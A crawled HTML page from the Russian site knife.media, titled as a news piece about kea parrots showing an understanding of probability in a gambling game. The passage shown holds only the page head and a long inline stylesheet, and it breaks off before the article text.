

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/kea-parrots/
body_size: 18599
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/kea-parrots/">
	<title>Попугаи кеа сыграли в азартную игру и доказали, что понимают основы теории вероятностей &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search 